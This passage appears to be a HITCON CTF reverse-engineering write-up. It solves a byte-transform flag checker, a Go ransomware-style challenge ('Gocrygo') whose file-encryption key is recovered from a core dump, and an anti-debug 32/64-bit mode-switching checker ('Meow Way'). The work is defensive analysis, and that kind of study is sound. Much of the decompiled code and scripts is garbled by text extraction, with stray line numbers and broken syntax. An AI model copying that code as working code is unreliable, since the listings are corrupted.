1 def ror1(x, n):
        return (x \gg n) | (x \ll (8 - n)) & 0xff
 4 def func_7(x):
 5 return ror1(x, 5)7 def func_2(x):
    return x ^ 0x26
10 def func_6(x):
         return ror1(x, 4)13 def func_0(x):
return x + 55 & 0xff
14
16 def func_1(x):
    return x + 123 & 0xff19 def func_4(x):
return ror1(x, 1)
20
22 def func_3(x):
     return 173 \times x & 0xff
25 def func_5(x):
         return ror1(x, 6)
data = bytearray.fromhex('6360A5B9FFFC300A48BBFEFE322C0AD6E6FEFE322C0AD6BB4A4A3
28
   22CFCFF0AFDBBFE2CB963D6B962D60A4F')
29 seq = [7, 2, 6, 0, 1, 4, 3, 5]for i in seq:
30
for j in range(len(data)):
31
                  data[j] = eval('func' + str(i))(data[j])34 print(data)
# hitcon{r3ally_re4lly_rea11y_normal_checker}
35
2
3
6
8
9
11
12
15
17
18
21
23
24
26
27
32
33
```
#### Gocrygo

By following those functions with syscall and debugging, we finally got function main.

```
1void cdecl main main()
    2<sub>1</sub>// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
    \overline{\mathbf{3}}4
       sub 214904 ((int64) v100, (int64) kv96);
    5
n
    6
       v101 = 6loc 221A90;
Ď
       v0.data = aQ2hbzdbhuq;
                                                           11 linux
    \overline{7}٠
       v0.size = 12LL\vert 8
n
   - 9 l
       v1 = decode(v0)٠
  10v3.size = v2;٠
  11v0.data = \text{alinux}٠
  12v0.size = 5LL;٠
  13v3.data = v1D
  14if (!GoString equals (v0, v3))
   15
       \overline{f}v101 = 6loc 221B3F;
n
  16٠
  17
         v12.data = a0mknxu9gkehkn0;
                                                           // Please run this binary on Linux
         v12.size = 52LL;٠
  18
٠
         v121.size = (size t) decode (v12);19
٠
  20v117 = v13;
\bullet21v101 = 6loc 221B78;
۰
  22
        v12.size = v13;۰
        v12.\text{data} = (\text{const char} \star) v121.\text{size};23
\bullet24str = sub 21008A(v12);۰
  25
         v101 = kloc 221BB1;
\bullet26
         log(Ox83E5LL, str);27\mathbf{F}٠
  28v101 = 4loc 221AD5;٠
  29
       v4 = (char *) alloc(4096LL);
٠
  30
       v5 = sys getcwd(v4, 0x1000uLL);
٠
  31
       v7 = v6;v8 = v6;٠
  32
٠
       if (v5 \ge 0xFFFFFFFFFFFFFF001LL)
  3334
       \mathcal{A}35
         v7 = sub 2150D6()٠
  36v8 = v9;37
       \rightarrow38
       if ( v7 )
          moto TABRIL 6)
```
Function decode used base64 and some base85 to decode. Skip these details unrelated to encryption. To encrypt a file, it must open (with sys\_open), read (sys\_read) and write (sys\_write). Those functions with syscall are easy to find. By setting breakpoint and scanning backtrace, we find the function to encrypt (sub\_222A30), but it's difficult to recover all details.

Here is a brief introduction.

Read data from file:

```
1 void fastcall sub 222A30 (const char *path 1, int64 path len,
    2|_{\mathcal{C}}3
        // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND
    \overline{4}5
        v251 = a3;\bullet6
        sl.size = path len;\overline{7}sl.data = path 1;8
        v4 = \star a4;\overline{9}3des key = (\text{int}64 *) a4[1];10sub 214904 ((\text{int}64)\sqrt{213}, (\text{int}64)\sqrt{4}\sqrt{194});
۰
        v196 = OLL;11v197 = v4;12v214 = &loc 222A92;
   13
   14Go ReadFile(v254, s1.data, s1.size);
۰
   15v242 = v254[2];input data = (unsigned int8 *)v254[0];
0 160 17
       size = v254[1];\bullet 18 path.size = (size t) v256;
۰
       v224 = v255;19
```
Remove original file:



Fill iv with random bytes



Encrypt iv with 3des and generate key stream (this part is too long, codes skipped).

Encrypt with xor:



Write iv and encrypted data to encrypted file:

```
if (v112 \le 0)
9171172
             -6
               \sqrt{v237} = concat bytes ((char *) iv, v248, 8LL, 8uLL, a5, 1LL);
1739174v236 = v177;
               v214 = kloc 223C78;
9175v178.data = aL29iaw;
                                                     1/ .gq'
0.1760177v178.size = 8LL;
9178v179 = decode(v178);
9179v181.size = v180;9180v181. \text{data} = v179;
0181v182 = GoString concat2 (s1, v181);0182path.data = v182.data;0183v222 = v182 \text{.size}v214 = kloc 223CC9;
184
               v183 = (int64 **)Go Open(v182, 0x241, 0x1A4);9185186if (!v184)
 187
               -6
                 v185 = v183;● 188
                 Go Write (v183, v237, v236);
01890190Go Close(v185) ;
 191
               Ŧ
```
Using xor to encrypt, we can just restore the context and encrypt once more to recover encrypted file. IV is the first 8 bytes in encrypted file, and we need something more -- key of 3des, or  $a4[1]$ . We can easily find that this key is also random bytes:



And this key is not stored in any file, we can only recover it with the core file. Luckily, this key is generated only once. We can find the function which calls encryption function:

```
void __fastcall sub_223E5A(__int64 a1)
1
{
2
3 sub_222A30(*(const char **)a1, *(_QWORD *)(a1 + 8), *(_QWORD *)(a1 + 16), *(_
  \frac{1}{1} int64 **)(a1 + 24));
}
4
```
The first argument is file path, and the last argument contains 3des key. By searching the references of file path, we can finally get key:





We can remove the first 8 bytes of encrypted file, debug, set breakpoint at fill\_random, fill buf with expected 3deskey at the first stop, and fill expected iv at second stop. After encryption, remove the first 8 bytes of encrypted file, and thus we recover the original file.

flag.txt:

```
1 Cyrillic letters are fun right?
   First part: `HITCON{always_gonna_make_you_`
2
   Hint: The second part is at `Pictures/rickroll.jpg`
3
                          \sqcup. --.\sqcup \sqcup \sqcup . --. \sqcup5 ( )=.-":;:;;;;;;:;:;:;"-._
   6 \setminus \setminus \{ :; :; :; :;; :;; :; :; :; :; :; :; \}\setminus \setminus \setminus :;:;:;:;;:;:;:;:;:;:;:; \setminus\setminus \setminus \setminus :;::;::;::;::;::;::;::;::;::;\setminus \setminus \setminus :; :; :; :;; :; :; :; :; :; :; :; \setminus\setminus \setminus \setminus :;::;::;::;::;::;::;::;::;::;\setminus \setminus \setminus ;;;;;:\_:-:-:-:-:-:-;;:;\setminus\langle \rangle \langle \rangle \langle \\setminus\setminus\setminus\setminus\setminus\setminus4
  7
  8
  9
10
11
12
13
14
15
16
17
18
19
```
rickroll.jpg:

# cry\_always\_gonna\_say\_goodbye}

Flag: hitcon{always\_gonna\_make\_you\_cry\_always\_gonna\_say\_goodbye}

#### Meow Way

Function main:

```
1 int __cdecl main(int argc, const char **argv, const char **envp)
 {
2
     const char *v4; // [esp+14h] [ebp-10h]
     _DWORD v5[2]; // [esp+18h] [ebp-Ch] BYREF
    v5[0] = -1;v5[1] = -1;if ( \arg c < 2 )
     {
     printf("Usage: %s <flag>\n", *argv);
     exit(1);
     }
    if ( strlen(argv[1]) != 0x30 )
     {
     printf("Wrong length\n");
     exit(1);
     }
     v4 = argv[1];dword_40544C(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xC4, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_4053A8(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x16, 0, v5, (int)v5 >> 31
   );
++v4;
22
     dword_4053B4(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x8E, 0, v5, (int)v5 >> 31
   );
    ++v4;dword_4053F0(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x77, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_405448(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 5, 0, v5, (int)v5 >> 31);
     ++v4;
     dword_4053FC(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xB9, 0, v5, (int)v5 >> 31
   );
    ++v4;
3
 4
 5
 6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
23
24
25
26
27
28
29
30
```

```
dword 405400(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xD, 0, v5, (int)v5 >> 31);
   ++<sub>V</sub>4:
     dword 405410(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x6B, 0, v5, (int)v5 >> 31
   );
    ++<sub>V4</sub>:
    dword 4053F8(v4, (int)v4 \gg 31, v4, (int)v4 \gg 31, 0x24, 0, v5, (int)v5 \gg 31);
     ++v4:
     dword_405430(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x55, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_4053D0(v4, (int)y4 \gg 31, v4, (int)y4 \gg 31, 0x12, 0, v5, (int)y5 \gg 31);
     ++v4;41 dword_405434(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x35, 0, v5, (int)v5 >> 31
   );
   ++<sub>V</sub>4;dword_40545C(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x76, 0, v5, (int)v5 >> 31
   );
    ++<sub>V</sub>4;
   dword 405454(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xE7, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_4053C0(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xFB, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_4053E4(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xA0, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_4053C4(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xDA, 0, v5, (int)v5 >> 31
   );
   ++<sub>V</sub>4;
   dword_405440(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x34, 0, v5, (int)v5 >> 31
   );
   ++<sub>V</sub>4;
   dword_4053BC(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x84, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_4053AC(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xB4, 0, v5, (int)v5 >> 31
   );
    ++v4;dword_405408(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xC8, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_4053D8(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x9B, 0, v5, (int)v5 >> 31
   );
31
32
33
34
35
36
37
38
39
40
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
```
```
++<sub>V</sub>4:
     dword 4053B8(v4, (int)v4 \gg 31, v4, (int)v4 \gg 31, 0xEF, 0, v5, (int)v5 \gg 31);
     ++v4;
     dword 4053C8(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xB4, 0, v5, (int)v5 >> 31
   );
     ++v4:
     dword 4053E0(v4, (int)v4 \gg 31, v4, (int)v4 \gg 31, 0xB9, 0, v5, (int)v5 \gg 31);
    ++v4;
     dword_405418(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xA, 0, v5, (int)v5 >> 31
   );
     ++<sub>V</sub>4;dword_4053EC(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x57, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_405414(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x5C, 0, v5, (int)v5 >> 31
   );
     ++v4;
   dword_405450(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xFE, 0, v5, (int)v5 >> 31
   );
++v4;
76
     dword_4053E8(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xC5, 0, v5, (int)v5 >> 31
   );
    ++<sub>V</sub>4;
     dword_4053D4(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x6A, 0, v5, (int)v5 >> 31
   );
     ++v4:
     dword_40541C(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x73, 0, v5, (int)v5 >> 31
   );
     ++v4;dword_40542C(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x49, 0, v5, (int)v5 >> 31
   );
     ++v4;
   dword_405444(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xBD, 0, v5, (int)v5 >> 31
   );
   ++<sub>V</sub>4;
     dword_405458(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x11, 0, v5, (int)v5 >> 31
   );
    ++<sub>V</sub>4;
     dword_405420(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xD6, 0, v5, (int)v5 >> 31
   );
     ++v4;
     dword_4053B0(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x8F, 0, v5, (int)v5 >> 31
   );
   ++<sub>V</sub>4;
62
63
64
65
66
67
68
69
70
71
72
73
74
75
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
```

```
dword 4053DC(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x6B, 0, v5, (int)v5 >> 31
    );
    ++<sub>V</sub>4:
    dword 405464(v4, (int)v4 \gg 31, v4, (int)v4 \gg 31, 0xA, 0, v5, (int)v5 \gg 31);
     ++v4:
     dword_4053CC(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x97, 0, v5, (int)v5 >> 31
    );
      ++v4:
      dword_405424(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xAB, 0, v5, (int)v5 >> 31
    );
      ++v4;dword_40543C(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x4E, 0, v5, (int)v5 >> 31
    );
      ++v4;103 dword_405404(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xED, 0, v5, (int)v5 >> 31
    );
++v4;
104
105 dword_405428(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xFE, 0, v5, (int)v5 >> 31
    );
     ++<sub>V</sub>4;
107 dword_405460(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x97, 0, v5, (int)v5 >> 31
    );
++v4;
108
109 dword_40540C(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0xF9, 0, v5, (int)v5 >> 31
    );
     ++<sub>V</sub>4;
111 dword_4053F4(v4, (int)v4 >> 31, v4, (int)v4 >> 31, 0x98, 0, v5, (int)v5 >> 31
    );
      dword_405438(v4 + 1, (int)(v4 + 1) >> 31, v4 + 1, (int)(v4 + 1) >> 31, 0x65,
    0, v5, (int)v5 \gg 31;
     if ( memcmp(byte_405018, argv[1], 0x30u) )
      {
      printf("Wrong\n");
      ext(-1);}
      printf("I know you know the flag!\n");
      return 0;
}
120
 93
 94
 95
 96
 97
 98
 99
100
101
102
106
110
112
113
114
115
116
117
118
119
```
Function pointers like dword\_40544C are initialized before main:



Disassemly:

 $\frac{1}{2}$ 



These 4 lines would switch from 32-bit mode to 64-bit mode, and continue execution on the next line, disassembly in 64-bit:



jnz checks debugger. Scanning arguments, dword\_40544C(v4, (int)v4 >> 31, v4,  $(int)$ v4 >> 31, 0xC4, 0, v5,  $(int)$ v5 >> 31); , arg7 is v5, unrelated to input; arg1 and arg3 are v4, our input; arg5 is 0xC4, a constant value. So this function adds input[0] with arg5, and xors the result with 0xba, and then stores the result to input[0]. The final 5 lines switch back to 32-bit, and return to its caller.

There are 48 functions like this, and all of them follow the same pattern. So we can write a script to extract all these values.

```
1 import idc
 3 \text{ start} = 0 \times 4031c04 end = 0 \times 40427C6 data = idc.get_bytes(start, end - start)
 header32 = bytes.fromhex('6A33E80000000083042405CB')
7
